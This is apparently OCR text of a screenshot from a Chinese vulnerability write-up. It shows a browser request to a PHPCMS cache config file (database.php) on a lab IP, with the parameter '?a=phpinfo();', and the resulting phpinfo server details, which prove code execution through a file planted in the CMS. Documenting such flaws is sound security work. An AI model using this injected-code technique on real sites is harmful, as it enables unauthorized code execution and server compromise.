 不安全 192.168.1.105/phpcms/tmp/a/phpcms/caches/configs/database.php?a=phpinfo();
PHP Version 5.6.40-30+ubuntu20.04.1+deb.sury.org+1
php
System Linux ubuntu 5.4.0-42-generic #46-Ubuntu SMP Fri Jul 10 00:24:02 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini,
/etc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-exif.ini,
零组资料文库